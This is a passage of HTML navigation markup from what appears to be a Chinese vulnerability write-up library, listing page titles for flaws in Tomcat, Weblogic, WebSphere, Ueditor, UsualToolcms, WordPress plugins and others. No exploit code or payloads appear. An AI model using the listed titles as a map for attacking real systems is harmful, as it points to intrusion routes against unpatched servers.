      Tomcat HttpServletRequest中几个解析URL的函数
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84URL%E8%A7%A3%E6%9E%90/" class="md-nav__link">
      Tomcat 特殊字符的URL解析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-3" type="checkbox" id="nav-3-198-3" >
    <label class="md-nav__link" for="nav-3-198-3">
      调试分析
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="调试分析" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-3">
        <span class="md-nav__icon md-icon"></span>
        调试分析
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20URL%20%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E6%94%BB%E5%87%BB%E5%88%A9%E7%94%A8/" class="md-nav__link">
      Tomcat URL 解析差异性攻击利用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getContextPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getContextPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getPathInfo%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getPathInfo()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURI%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURI()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURL%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURL()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getServletPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getServletPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%E5%AF%B9URL%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat对URL特殊字符的处理
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-199" type="checkbox" id="nav-3-199" >
    <label class="md-nav__link" for="nav-3-199">
      Typecho
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typecho" data-md-level="2">
      <label class="md-nav__title" for="nav-3-199">
        <span class="md-nav__icon md-icon"></span>
        Typecho
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typecho/Typecho%201.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Typecho 1.1 反序列化漏洞导致前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-200" type="checkbox" id="nav-3-200" >
    <label class="md-nav__link" for="nav-3-200">
      Typesetter CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typesetter CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-200">
        <span class="md-nav__icon md-icon"></span>
        Typesetter CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typesetter%20CMS/Typesetter%20CMS%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Typesetter CMS任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-201" type="checkbox" id="nav-3-201" >
    <label class="md-nav__link" for="nav-3-201">
      Ueditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ueditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-201">
        <span class="md-nav__icon md-icon"></span>
        Ueditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20.net%E7%89%88%E6%9C%AC%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor .net版本上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20ssrf/" class="md-nav__link">
      Ueditor ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20%E5%85%81%E8%AE%B8xml%E4%B8%8A%E4%BC%A0%E7%9A%84xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor 允许xml上传的xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/%E7%99%BE%E5%BA%A6ueditor%E7%BC%96%E8%BE%91%E5%99%A8%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百度ueditor编辑器 xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-202" type="checkbox" id="nav-3-202" >
    <label class="md-nav__link" for="nav-3-202">
      Umbraco CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Umbraco CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-202">
        <span class="md-nav__icon md-icon"></span>
        Umbraco CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Umbraco%20CMS/Umbraco%20CMS%207.12.4%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Umbraco CMS 7.12.4 后台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-203" type="checkbox" id="nav-3-203" >
    <label class="md-nav__link" for="nav-3-203">
      UsualToolcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="UsualToolcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-203">
        <span class="md-nav__icon md-icon"></span>
        UsualToolcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolCMS-8.0%20a_templetex.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolCMS-8.0 a_templetex.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_bookx.php%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 a bookx.php 后台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_modsx.php%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 a modsx.php 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_pagex.php%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a pagex.php盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0int%E5%9E%8B%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台int型注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20myup.php%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 myup.php 前台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%89%8D%E5%8F%B0sql/" class="md-nav__link">
      UsualToolcms 8.0 前台sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0GETSHELL/" class="md-nav__link">
      UsualToolcms 8.0 后台GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0%E5%8F%8D%E5%B0%84%E5%9E%8BXSS/" class="md-nav__link">
      UsualToolcms 8.0 后台反射型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%BB%95%E8%BF%87%E5%90%8E%E5%8F%B0%E9%AA%8C%E8%AF%81%E7%A0%81%E7%88%86%E7%A0%B4/" class="md-nav__link">
      UsualToolcms 8.0 绕过后台验证码爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-204" type="checkbox" id="nav-3-204" >
    <label class="md-nav__link" for="nav-3-204">
      Vmware vCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Vmware vCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-204">
        <span class="md-nav__icon md-icon"></span>
        Vmware vCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Vmware%20vCenter/VMware%20vCenter%E6%9C%AA%E6%8E%88%E6%9D%83%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      VMware vCenter未授权任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-205" type="checkbox" id="nav-3-205" >
    <label class="md-nav__link" for="nav-3-205">
      WPS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WPS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-205">
        <span class="md-nav__icon md-icon"></span>
        WPS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WPS/WPS%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WPS命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-206" type="checkbox" id="nav-3-206" >
    <label class="md-nav__link" for="nav-3-206">
      WeCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WeCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-206">
        <span class="md-nav__icon md-icon"></span>
        WeCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      WeCenter 3.3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      WeCenter 3.3.4 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      WeCenter 3.3.4 远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-207" type="checkbox" id="nav-3-207" >
    <label class="md-nav__link" for="nav-3-207">
      WebSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WebSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-207">
        <span class="md-nav__icon md-icon"></span>
        WebSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4276%204362%20IBM%20WebSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4276 4362 IBM WebSphere远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4450%20IBM%20WebSphere%20IIOP%E5%8D%8F%E8%AE%AE%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4450 IBM WebSphere IIOP协议远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4643%20IBM%20WebSphere%E5%AD%98%E5%9C%A8XXE%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4643 IBM WebSphere存在XXE外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-208" type="checkbox" id="nav-3-208" >
    <label class="md-nav__link" for="nav-3-208">
      Webkit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webkit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-208">
        <span class="md-nav__icon md-icon"></span>
        Webkit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webkit/%EF%BC%88CVE-2018-4441%EF%BC%89Webkit%20shiftCountWithArrayStorage/" class="md-nav__link">
      （CVE 2018 4441）Webkit shiftCountWithArrayStorage
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-209" type="checkbox" id="nav-3-209" >
    <label class="md-nav__link" for="nav-3-209">
      Weblogic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Weblogic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-209">
        <span class="md-nav__icon md-icon"></span>
        Weblogic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/weblogic%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Weblogic爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-10271%EF%BC%89Weblogic%20XMLDecoder%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 10271）Weblogic XMLDecoder 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3248%EF%BC%89Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3248）Weblogic 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3506%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3506）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2628%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2628）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2893%EF%BC%89Weblogic%20WLS%E6%A0%B8%E5%BF%83%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2893）Weblogic WLS核心组件反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2894%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      （CVE 2018 2894）Weblogic任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3191%EF%BC%89Weblogic%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3191）Weblogic远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3245%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3245）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2615%EF%BC%89Weblogic%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2615）Weblogic 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2618%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2618）Weblogic任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2725%EF%BC%89%EF%BC%88CNVD-C-2019-48814%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2725）（CNVD C 2019 48814）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2729%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2729）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2888%EF%BC%89Weblogic%20EJBTaglibDescriptor%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2888）Weblogic EJBTaglibDescriptor XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2890%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2890）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14825%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-14825）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14882%EF%BC%89%20weblogic%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      CVE-2020-14882 weblogic 未授权命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2551%EF%BC%89Weblogic%20CVE-2020-2551%20IIOP%E5%8D%8F%E8%AE%AE%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2020 2551）Weblogic CVE 2020 2551 IIOP协议反序列化rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2555%EF%BC%89Oracle%20Coherence%26Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2555）Oracle Coherence&Weblogic 反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2883%EF%BC%89Weblogic%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2883）Weblogic 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-210" type="checkbox" id="nav-3-210" >
    <label class="md-nav__link" for="nav-3-210">
      Webmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-210">
        <span class="md-nav__icon md-icon"></span>
        Webmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webmin/%EF%BC%88CVE-2019-15107%EF%BC%89Webmin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15107）Webmin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-211" type="checkbox" id="nav-3-211" >
    <label class="md-nav__link" for="nav-3-211">
      WellCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WellCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-211">
        <span class="md-nav__icon md-icon"></span>
        WellCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%201.1.02%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WellCMS 1.1.02 任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%202.0%20Beta3%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      WellCMS 2.0 Beta3 后台任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212" type="checkbox" id="nav-3-212" >
    <label class="md-nav__link" for="nav-3-212">
      Wordpress
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress" data-md-level="2">
      <label class="md-nav__title" for="nav-3-212">
        <span class="md-nav__icon md-icon"></span>
        Wordpress
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-1" type="checkbox" id="nav-3-212-1" >
    <label class="md-nav__link" for="nav-3-212-1">
      Wordpress 插件漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 插件漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-1">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 插件漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress/Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20AutoSuggest%20sql%E6%B3%A8%E5%85%A5%20/" class="md-nav__link">
      WordPress Plugin   AutoSuggest sql注入 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
